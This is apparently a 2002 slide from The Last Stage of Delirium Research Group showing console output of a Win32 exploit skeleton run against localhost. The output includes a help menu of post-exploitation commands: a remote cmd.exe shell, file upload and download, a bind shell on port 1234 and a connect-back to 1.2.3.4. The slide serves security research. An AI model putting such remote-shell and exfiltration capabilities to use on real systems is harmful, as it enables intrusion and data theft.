 Case Study
Exploit the bug (FIND comp.)

The Last Stage of Delirium Research Group

z:\projects\WASM-1.0> wexp 127.0.0.1 2222 -n "find"
copyright LAST STAGE OF DELIRIUM aug 2002 poland //lsd-pl.net/
win32 exploit skeleton (wasm example)

[ core: xore,init,find,disp (472 bytes)
[ ready
> help
cmd -execute cmd.exe (to quit type 'exit' or press CTRL-C)
put pathname -upload file from local directory to the remote host
get pathname -download file from the remote host to local directory
inst bind(1234) -fork,bind and listen on 1234 port
inst conn(1.2.3.4,1234,60) -fork,try connect to 1.2.3.4 1234 every 60s
exit -disconnect
kill -terminate the process
>

Copyright @ 2002 The Last Stage of Delirium Research Group, Poland

51